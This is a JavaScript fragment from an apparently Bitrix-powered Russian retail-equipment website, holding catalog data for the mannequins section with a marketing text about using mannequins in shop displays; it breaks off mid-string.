	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"}};
	var lastSection = {"ID":"1101","~ID":"1101","TIMESTAMP_X":"29.03.2022 10:55:41","~TIMESTAMP_X":"29.03.2022 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и 